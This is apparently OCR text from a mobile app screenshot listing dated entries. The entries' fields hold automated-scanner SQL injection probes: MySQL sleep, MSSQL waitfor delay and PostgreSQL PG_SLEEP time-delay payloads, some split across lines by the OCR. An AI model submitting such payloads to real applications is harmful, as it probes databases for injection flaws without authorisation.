
(select(0)from(select(sleep(15)))v)/*'+
(S
•
(select(0)from(select(sleep(15)))v)+'"+
23/08/20
(select(0)from(select(sleep(15)))v)+"*/
555
pHqghUme-1 waitfor delay '0:0:15'
•
PH
23/08/2025
--
555
pHqghUmeorGs0uJN'; waitfor
•
PH
23/08/2025
delay '0:0:15' --
555
pHqghUmeMy9akgA5' OR 637=
PH
•
(SELECT 637 FROM PG_SLEEP(15))-
23/08/2025